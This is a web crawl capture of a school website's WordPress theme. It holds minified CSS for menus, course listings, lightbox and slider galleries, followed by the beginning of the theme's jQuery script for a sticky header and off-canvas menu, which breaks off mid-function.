fieldset{height:50px;width:100%;position:relative;display:block}.mega-menu__search input[type=text]{height:100%;width:100%;padding:0 50px 0 20px;border-radius:5px;background:rgba(49,17,92,0.5);border:none;position:relative;z-index:0;color:white;font-weight:400}.mega-menu__search input[type=text]:active .mega-menu__search input[type=text]:hover,.mega-menu__search input[type=text]:focus{background:#31115c}.mega-menu__search button{background:transparent;width:50px;height:50px;display:block;position:absolute;right:0;top:0;z-index:1}.mega-menu__search button:after{content:"";display:block;width:10px;height:10px;border-bottom:3px solid #7d51b5;border-right:3px solid #7d51b5;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) rotate(-45deg)}.mega-menu__search button:hover:after{border-color:white}.wp-block-embed.wp-block-embed-vimeo .wp-block-embed__wrapper,.wp-block-embed.wp-block-embed-youtube .wp-block-embed__wrapper{box-shadow:none}.wp-block-columns.circle-promos{justify-content:center}.wp-block-columns.circle-promos .circle-promo{border-radius:50%;overflow:hidden}@media (max-width:767.5px){.wp-block-columns.circle-promos .circle-promo{max-width:360px}}.wp-block-columns.circle-promos .circle-promo .wp-block-cover{position:relative;width:100%;height:0;padding-bottom:100%}.wp-block-columns.circle-promos .circle-promo .wp-block-cover .wp-block-cover__inner-container{position:absolute;top:0;bottom:0;left:0;right:0}.wp-block-columns.circle-promos .circle-promo .circle-promo__caption{position:absolute;top:70%;height:100%;width:100%;transition:all .3s ease;background-image:linear-gradient(to bottom right,rgba(88,44,131,0.9),rgba(49,17,92,0.9));padding:5% 15%}.wp-block-columns.circle-promos .circle-promo .circle-promo__caption *{display:none}.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h3{display:block}.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h1,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h2,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h3,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h4,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h5,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h6{font-size:1.15rem}@media (min-width:1024px){.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h1,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h2,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h3,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h4,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h5,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h6{font-size:1.35rem}}.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h1+p,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h2+p,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h3+p,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h4+p,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h5+p,.wp-block-columns.circle-promos .circle-promo .circle-promo__caption h6+p{margin-top:10px}.wp-block-columns.circle-promos .circle-promo .circle-promo__caption p{font-size:.9rem;line-height:1.15em}.wp-block-columns.circle-promos .circle-promo .circle-promo__caption .wp-block-buttons{margin-top:0px}.wp-block-columns.circle-promos .circle-promo:hover .circle-promo__caption{top:0;display:flex;flex-direction:column;justify-content:center}.wp-block-columns.circle-promos .circle-promo:hover .circle-promo__caption *{display:block}ul#staff-listing{list-style:none;margin:0;padding:0;z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:flex;flex-wrap:wrap;gap:30px;justify-content:space-evenly;align-items:top}@media (min-width:1060px){ul#staff-listing{width:100%}}ul#staff-listing.alignwide{width:calc(100% - 2*20px);max-width:1150px}ul#staff-listing.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}ul#staff-listing li{flex-basis:45%;margin:0;display:flex;flex-direction:column;align-items:center;text-align:center}@media (min-width:767.5px){ul#staff-listing li{flex-basis:30%}}@media (min-width:1024px){ul#staff-listing li{flex-basis:22%}}ul#staff-listing li>h3{font-size:1.5rem;color:#582c83}ul#staff-listing li>h4{font-family:var(--font-1-family);font-weight:500;font-size:1rem;margin-top:5px}ul#staff-listing li .campus-tags{font-size:.8rem;text-transform:uppercase;color:#a0a0a0}ul#staff-listing li .campus-tags span+span:before{content:" / "}.staff-entry__photo{position:relative;width:100%;height:0;padding-bottom:100%;transition:transform 0.3s ease;transform-style:preserve-3d;border-radius:50%;margin-bottom:15px}.staff-item:hover .staff-entry__photo{transform:rotateY(180deg)}.staff-entry__photo .staff-entry__photo--back,.staff-entry__photo .staff-entry__photo--front{position:absolute;width:100%;height:100%;display:flex;align-items:center;border-radius:50%;backface-visibility:hidden}.staff-entry__photo .staff-entry__photo--back{transform:rotateY(180deg);background-image:radial-gradient(#582c83,#31115c);display:block;position:absolute;left:0;right:0;top:0;bottom:0;color:white;display:flex;justify-content:center}.staff-entry__photo figure.staff-entry__photo--front{background-size:cover;background-repeat:50% 50%;background-position:50% top;background-color:#f0f0f0}@media (min-width:1024px){.hide-on-desktop{display:none!important}}.loop-entry a.wp-block-button__link{border-radius:5px;font-family:var(--font-2-family)}.single-post header.post-header{margin-top:40px}header.loop-header{background:#f0f0f0;max-width:100%;padding:20px 0}@media (min-width:767.5px){header.loop-header{padding:30px 0}}header.loop-header .loop-header__wrap{padding:0;margin-bottom:0}header.loop-header .loop-header__wrap:after{content:"";display:none}@media (max-width:767.5px){header.loop-header .loop-header__wrap{justify-content:center;gap:30px}}header.loop-header .loop-header__wrap .blog-menu{display:flex;justify-content:space-evenly;gap:20px;align-items:center}header.loop-header .loop-header__wrap .blog-menu li>a{text-transform:uppercase;--hyperlink-color:#303030}@media (max-width:1024px){header.loop-header .loop-header__wrap .blog-menu li>a{font-size:.9rem}}header.loop-header .loop-header__wrap form.search-form{width:auto;margin:0}header.loop-header .loop-header__wrap form.search-form input[type=search]{background:white}header.loop-header .loop-header__wrap form.search-form input[type=submit]{background:var(--theme-purple);font-family:var(--font-2-family);font-weight:var(--font-weight-normal)}ul.blog-menu li{position:relative}ul.blog-menu li:after{content:"";display:block;max-width:0;width:100%;position:absolute;bottom:-10px;border-bottom:3px solid var(--theme-gold);margin:0 auto;text-align:center;left:0;right:0;transition:all .3s ease}ul.blog-menu li.current-menu-item a{color:var(--theme-purple)}ul.blog-menu li.current-menu-item:after{max-width:100%}ul.blog-menu li:hover a{color:var(--theme-purple)}ul.blog-menu li:hover:after{max-width:100%}a.blog-back-button{border-radius:5px}.loop-header.student-media .loop-header__categories{width:auto}.loop-header.student-media .loop-header__categories>ul{display:flex;flex-wrap:wrap;gap:8px;justify-content:flex-start}.loop-header.student-media .loop-header__categories>ul li{margin:0}.loop-header.student-media .loop-header__categories a{border:none;border-radius:inherit;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);--button-font-size:.75rem;box-sizing:content-box;height:36px;line-height:36px;border-radius:36px;display:block;font-family:var(--font-1-family);padding:0 1.5em;border:1px solid transparent}.loop-header.student-media .loop-header__categories a:focus,.loop-header.student-media .loop-header__categories a:hover{text-decoration:none;border:none}[class*=-font-size]>.loop-header.student-media .loop-header__categories a{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>.loop-header.student-media .loop-header__categories a{--button-font-size:.8rem}.has-medium-font-size>.loop-header.student-media .loop-header__categories a{--button-font-size:.9rem}.has-medium-large-font-size>.loop-header.student-media .loop-header__categories a{--button-font-size:1rem}.has-large-font-size>.loop-header.student-media .loop-header__categories a{--button-font-size:1.15rem}.has-xl-font-size>.loop-header.student-media .loop-header__categories a{--button-font-size:1.3rem}.has-huge-font-size>.loop-header.student-media .loop-header__categories a{--button-font-size:1.5rem}.loop-header.student-media .loop-header__categories a.current-category{border:1px solid #582c83;background-color:#582c83;color:white}.loop-header.student-media .loop-header__categories a.current-category:hover{background:#3e1f5c}.loop-header.student-media .loop-header__categories a:not(.current-category){border:1px solid #e0e0e0;background-color:#f0f0f0;background-color:transparent;color:#808080}.loop-header.student-media .loop-header__categories a:not(.current-category):hover{border:1px solid #582c83;background-color:#582c83;color:#FFF}.loop-entry.student-media{align-items:stretch}.loop-entry.student-media .loop-entry__featured-image{height:auto}.loop-entry.student-media .loop-entry__featured-image a{padding-bottom:0;height:100%}.loop-entry.student-media .loop-entry__featured-image figure{position:relative;background:none}@media (min-width:767.5px){.loop-entry.student-media .loop-entry__featured-image figure{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%}}.student-media-single{padding-top:3vh;padding-bottom:3vh}.student-media-single .post-header__featured-image{margin-bottom:30px}.student-media-single header.post-header:after{background-color:#998542}article .ninja_table_wrapper{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto;display:flex;flex-wrap:wrap}@media (min-width:1060px){article .ninja_table_wrapper{width:100%}}article .ninja_table_wrapper.alignwide{width:calc(100% - 2*20px);max-width:1150px}article .ninja_table_wrapper.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}.editor-styles-wrapper :where(p,ul,ol,.wp-block-buttons)+article .ninja_table_wrapper,:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote)+article .ninja_table_wrapper,article :where(p,ul,ol,.wp-block-buttons)+article .ninja_table_wrapper{margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.editor-styles-wrapper article .ninja_table_wrapper+:where(.wp-block-buttons,p,ul,ol,h1,h2,h3,h4,h5,h6),article .ninja_table_wrapper+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article article .ninja_table_wrapper+:where(.wp-block-buttons,p,ul,ol,h1,h2,h3,h4,h5,h6){margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}.wp-block-columns article .ninja_table_wrapper,.wp-block-group article .ninja_table_wrapper{width:100%}article .ninja_table_wrapper .table_title{margin-top:20px}article .ninja_table_wrapper table{border-collapse:collapse}article .ninja_table_wrapper table td,article .ninja_table_wrapper table th{border:1px solid #eaeaea;padding:.75em;vertical-align:top;font-size:.8rem;line-height:1.25em;word-break:keep-all;background-color:transparent}@media (min-width:767.5px){article .ninja_table_wrapper table td,article .ninja_table_wrapper table th{font-size:.95rem}}article .ninja_table_wrapper table th{border-bottom:2px solid #eaeaea}article .ninja_table_wrapper table.striped{border-bottom:0}article .ninja_table_wrapper table.striped th{border-bottom:2px solid #eaeaea}article .ninja_table_wrapper table.striped tbody tr:nth-child(odd){background-color:#f8f8f8}article .ninja_table_wrapper table.striped tbody tr:nth-child(2n){background-color:transparent}article .ninja_table_wrapper table.striped tbody tr:last-child td{border-bottom:1px solid #eaeaea}article .ninja_table_wrapper a.nt_edit_link{font-size:.9rem;margin-bottom:10px;flex-basis:50%;align-self:center}article .ninja_table_wrapper .ninja_table_buttons{flex-basis:50%;display:flex;justify-content:flex-end}article .ninja_table_wrapper .ninja_table_buttons button.ninja_button{border:none;border-radius:inherit;box-shadow:none;color:inherit;cursor:pointer;display:inline-block;margin:0;text-decoration:none;white-space:nowrap;font-size:var(--button-font-size,0.9rem)!important;transition:all .3s ease;word-break:keep-all;font-family:var(--button-font-family);font-weight:var(--button-font-weight,var(--font-weight-normal));overflow:hidden;position:relative;height:auto;line-height:1em;padding:var(--button-padding,15px 20px);background-color:#FFF;border:1px solid #e0e0e0;color:#303030;padding:10px 15px;line-height:1em;height:auto;font-size:.75rem}article .ninja_table_wrapper .ninja_table_buttons button.ninja_button:focus,article .ninja_table_wrapper .ninja_table_buttons button.ninja_button:hover{text-decoration:none;border:none}[class*=-font-size]>article .ninja_table_wrapper .ninja_table_buttons button.ninja_button{font-size:var(--button-font-size,0.9rem)!important}.has-small-font-size>article .ninja_table_wrapper .ninja_table_buttons button.ninja_button{--button-font-size:.8rem}.has-medium-font-size>article .ninja_table_wrapper .ninja_table_buttons button.ninja_button{--button-font-size:.9rem}.has-medium-large-font-size>article .ninja_table_wrapper .ninja_table_buttons button.ninja_button{--button-font-size:1rem}.has-large-font-size>article .ninja_table_wrapper .ninja_table_buttons button.ninja_button{--button-font-size:1.15rem}.has-xl-font-size>article .ninja_table_wrapper .ninja_table_buttons button.ninja_button{--button-font-size:1.3rem}.has-huge-font-size>article .ninja_table_wrapper .ninja_table_buttons button.ninja_button{--button-font-size:1.5rem}article .ninja_table_wrapper .ninja_table_buttons button.ninja_button:hover{background-color:#f0f0f0}article .ninja_table_wrapper .ninja_table_buttons button.ninja_button+button.ninja_button{margin-left:5px}.course-catalog__filters{display:flex;flex-wrap:wrap;align-items:center;gap:10px;padding:20px;background:#f8f8f8;border-radius:2px;border:1px solid #e0e0e0}.course-catalog__filters>*{flex-basis:30%;flex-grow:1}@media (max-width:767.5px){.course-catalog__filters>*{flex-basis:100%}}.course-catalog__filters select{background:white url(../../../zxc-framework/assets/img/forms/select-dropdown.svg) 100% 50% no-repeat;background-size:40px 40px}.course-catalog__filters .checkbox_wrap{display:flex;gap:5px;white-space:nowrap}.course-catalog__filters .checkbox_wrap input{margin-left:10px}.course-catalog{display:flex;flex-direction:column;gap:20px}header.course-subject{margin-top:20px}.course{display:flex;flex-direction:column;gap:10px}.course header{position:relative;display:flex;gap:10px;align-items:center;flex-wrap:wrap;padding-left:30px}.course header small{display:inline-block;font-size:.9rem;line-height:20px;height:20px;font-family:var(--font-1-family)}.course .toggle{position:absolute;left:0;top:0;height:1.35rem;width:20px;font-size:2rem;line-height:1.35rem;color:#998542;cursor:pointer;text-align:center}.course .toggle:after{content:"–"}.course.collapsed .toggle:after{content:"+"}.course__meta{display:flex;flex-wrap:wrap;gap:5px;justify-content:flex-start;font-size:.75rem;line-height:1em;letter-spacing:.05em}.course__meta span{padding:5px 10px;background:#f0f0f0;border-radius:20px;display:block;color:#707070}.course__meta span.dual-credit{background:rgba(0,128,0,0.1);color:rgba(0,128,0,0.7)}h4.course__name{width:auto;cursor:pointer;font-size:1.35rem;line-height:1em;margin:0;--heading-font-family:var(--font-1-family);--heading-font-weight:var(--font-weight-heavy);color:#582c83}h4.course__name:hover{color:#998542}h4.course__name small{font-size:14px;height:20px;line-height:20px}h4.course__name small a{display:flex;align-items:center;letter-spacing:0;color:#998542}h4.course__name small a span,h4.course__name small a span:before{height:20px;line-height:20px;font-size:14px}.course_description{height:auto;max-height:1000px;transition:all .5s ease;overflow:hidden;position:relative;padding-left:20px;margin-left:10px;border-left:1px solid #e0e0e0}.course.collapsed .course_description{max-height:0px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-arrow{transform:scale(0.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all 0.15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:0.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-loading .slick-list{background:#fff url("../img/ajax-loader.gif") center center no-repeat}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}@font-face{font-family:"slick";src:url("../fonts/slick.eot");src:url("../fonts/slick.eot?#iefix") format("embedded-opentype"),url("../fonts/slick.woff") format("woff"),url("../fonts/slick.ttf") format("truetype"),url("../fonts/slick.svg#slick") format("svg");font-weight:normal;font-style:normal}.z-gallery{margin:30px 0}@media (min-width:1024px){.z-gallery{margin:40px 0}}.z-gallery.grid .gallery-lightbox{display:flex;flex-wrap:wrap;gap:15px}.z-gallery.grid .large-grid-1 a,.z-gallery.grid .large-grid-2 a{padding-bottom:65%}.z-gallery.slider{width:100%;margin-bottom:50px;background:#f0f0f0}.z-gallery.slider,.z-gallery.slider .slick-list,.z-gallery.slider .slick-track,.z-gallery.slider .slide-background{height:0;padding-bottom:56.25%;position:relative}.z-gallery.slider .slick-list{overflow:hidden}.z-gallery.slider .slide{position:relative;float:left}.z-gallery.slider .slide .slide-background{background-size:cover;background-position:50% 50%;background-repeat:no-repeat}.z-gallery.slider .slide.portrait .slide-background{background-size:contain}.z-gallery.slider .slide label{position:absolute;bottom:0;left:0;right:0;padding:.5em;display:block;color:white;text-shadow:1px 1px 4px rgba(0,0,0,0.4)}.z-gallery.slider .next-slide,.z-gallery.slider .prev-slide{display:block;width:50px;height:100%;position:absolute;top:0;bottom:0;z-index:5}.z-gallery.slider .next-slide.slick-disabled,.z-gallery.slider .prev-slide.slick-disabled{display:none!important}.z-gallery.slider .next-slide:hover,.z-gallery.slider .prev-slide:hover{background:rgba(0,0,0,0.15)}.z-gallery.slider .next-slide:after,.z-gallery.slider .prev-slide:after{position:absolute;left:0;top:50%;transform:translateY(-50%);content:"\2039";color:white;font-size:70px;text-align:center;width:100%;line-height:50px;display:block;text-shadow:0px 0px 15px rgba(0,0,0,0.75)}.z-gallery.slider .prev-slide{left:0}.z-gallery.slider .next-slide{right:0}.z-gallery.slider .next-slide:after{content:"\203A"}.z-gallery.slider .slick-dots{position:absolute;bottom:-30px;height:20px;left:0;width:100%;text-align:center;z-index:1;margin:0;padding:0}.z-gallery.slider .slick-dots li{display:inline-block;margin:0 5px;padding:0;background:none}.z-gallery.slider .slick-dots li button{overflow:hidden;text-indent:-9999em;height:15px;width:15px;display:block;margin:0;padding:0;border:none;background-color:#e0e0e0;border-radius:15px}.z-gallery.slider .slick-dots li button:hover{background-color:#4e2683}.z-gallery.slider .slick-dots li.slick-active button{background-color:#4e2683}.z-gallery.many .slick-dots li{margin:0 3px}.z-gallery.many .slick-dots li button{height:8px;width:8px}.zxc-gallery__item{flex-grow:0;width:calc((100% - (3 * 15px)) / 4)}@media (max-width:767.5px){.small-grid-2 .zxc-gallery__item{width:calc((100% - (1 * 15px)) / 2)}.small-grid-3 .zxc-gallery__item{width:calc((100% - (2 * 15px)) / 3)}}@media (min-width:767.5px){.medium-grid-2 .zxc-gallery__item{width:calc((100% - (1 * 15px)) / 2)}.medium-grid-3 .zxc-gallery__item{width:calc((100% - (2 * 15px)) / 3)}.medium-grid-4 .zxc-gallery__item{width:calc((100% - (3 * 15px)) / 4)}.medium-grid-5 .zxc-gallery__item{width:calc((100% - (4 * 15px)) / 5)}.medium-grid-6 .zxc-gallery__item{width:calc((100% - (5 * 15px)) / 6)}}@media (min-width:1024px){.large-grid-2 .zxc-gallery__item{width:calc((100% - (1 * 15px)) / 2)}.large-grid-3 .zxc-gallery__item{width:calc((100% - (2 * 15px)) / 3)}.large-grid-4 .zxc-gallery__item{width:calc((100% - (3 * 15px)) / 4)}.large-grid-5 .zxc-gallery__item{width:calc((100% - (4 * 15px)) / 5)}.large-grid-6 .zxc-gallery__item{width:calc((100% - (5 * 15px)) / 6)}}.zxc-gallery__item a{position:relative;display:block;width:100%;height:0;padding-bottom:100%;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}.zxc-gallery__item a:before{content:"";position:absolute;z-index:1;background:rgba(0,0,0,0.5);top:0;bottom:0;left:0;right:0;opacity:0;transition:all .3s ease;box-shadow:inset 0px 0px 150px 0px black}.zxc-gallery__item a:after{content:"view larger";position:absolute;top:50%;left:0;right:0;margin:0 auto;text-align:center;display:block;color:white;font-size:.9rem;letter-spacing:.15em;z-index:2;text-shadow:1px 1px 6px rgba(0,0,0,0.4);transition:all .3s ease;opacity:0;transform:translateY(20%)}.zxc-gallery__item a:hover:before{opacity:1}.zxc-gallery__item a:hover:after{opacity:1;transform:translateY(-50%)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cacmustangs.org/wp-content/themes/zxc-framework/assets/js/zxc-framework__theme-scripts.js?ver=6.1.29
body_size: 21532
content:
console.log( "ZXC Framework [PARENT THEME] Theme Scripts Loaded" );

(function($){

/*------------------------------------------------------------------------------------------------------------------------------------

1. Sticky Header & Off-Canvas Menu Control

--------------------------------------------------------------------------------------------------------------------------------------*/

// Define variables for use across all functions
var body = $('body');
var header = $('header.site-header');
var headerAlert = $('.zxc-site-alert.order-1');
var menuBtn_wrap = $('.off-canvas__menu-button--wrap');
var menuBtn = $('.off-canvas__menu-button');
var adminBarHeight = 0;
var lastScroll = 0;
var headerAlertHeight = 0;


// Only apply our functions if we're working with a sticky header
if(body.hasClass('header-behavior-sticky')){
  $(document).ready(function(){
    stickyBodyOffset();
    stickyNav();
  });

  $(window).scroll(function(){
    stickyNav();
  });

  $(window).resize(function(){
    stickyBodyOffset();
    stickyNav();
  });
}

/**
 * stickyBodyOffset()
 * Initialize the body padding/margin to accommodate sticky header
 **/
function stickyBodyOffset(){
    var headerHeight = header.height(); // initially set equal to the physical height of the header element
    var headerAlert = $('.zxc-site-alert.order-1');
    var headerAlertHeight = headerAlert.height();

    // Check to see if #wpadminbar is present.  If so, get its offset   
    if($('#wpadminbar').length) 
      adminBarHeight = $('#wpadminbar').height();

    if(body.hasClass('header-theme-transparent') || body.hasClass('header-position-floating')) 
        headerHeight = 0; // in this case we won't offset for the headerHeight since it's floating/transparent

    body.css({
        'padding-top' : headerHeight + adminBarHeight + 'px',
        'margin-top' : '0px'
    });

    body.attr('scroll-zone', 'top');
}

/**
 * stickyNav()
 * Contains all of the logic/controls to make the sticky header nav function
 * Sets classes and offset transformations whenever the window is scrolled or resized
 **/
function stickyNav(){
    var zone;
    var scrollDown = false;
    var scrollUp = false;
    var scrollY = $(document).scrollTop();
    var headerHeight = header.height();
    var transitionZoneHeight = headerHeight;
    var adminBar = $('#wpadminbar');
    var headerAlert = $('.zxc-site-alert.order-1');

    // Check to see if headerAlert is active. If so, calculate its height
    if(headerAlert.length) {
      headerAlertHeight = headerAlert.height();
    }

    menuBtn_wrap.css({'height' : headerHeight - headerAlertHeight});

    // Check to see if admin bar is present.  If so, calculate its height   
    if(adminBar.length) {
      adminBarHeight = adminBar.height();
      transitionZoneHeight = adminBarHeight + transitionZoneHeight + headerAlertHeight;
    }

    // Determine if scrolling up or down
    if(scrollY > lastScroll) {
      scrollDown = true;
    }

    else {
      scrollUp = true;
    }

    // TOP ZONE
    if(scrollY == 0) {
        zone = 'top';
        body.removeClass('scrollUp').removeClass('scrollDown');
        // Position the off canvas menu button so that it accounts for the height of the header alert and admin bar
        header.css({'transform' : 'translateY(0px)'});
        menuBtn_wrap.css({'transform' : 'translateY(' + (adminBarHeight + headerAlertHeight) + 'px)'});
    }

    // TRANSITION ZONE
    else if(scrollY <= transitionZoneHeight) { 
      zone = 'transition'; 

      if( scrollDown ){
          body.removeClass('scrollUp').addClass('scrollDown');
      }

      else if( scrollUp) {
          body.removeClass('scrollDown').addClass('scrollUp');
      }

      header.css({'transform' : 'translateY(0px)'});
      menuBtn_wrap.css({'transform' : 'translateY(' + (adminBarHeight + headerAlertHeight) + 'px)'});
    }

    // STICKY ZONE
    else { 
      zone = 'sticky';

      if( scrollDown ){
        body.removeClass('scrollUp').addClass('scrollDown');
        header.css({'transform' : 'translateY(-' + (adminBarHeight + headerHeight) + 'px)'});
        menuBtn_wrap.css({'transform' : 'translateY(-100%)'});
      }

      else if( scrollUp) {
        body.removeClass('scrollDown').addClass('scrollUp');
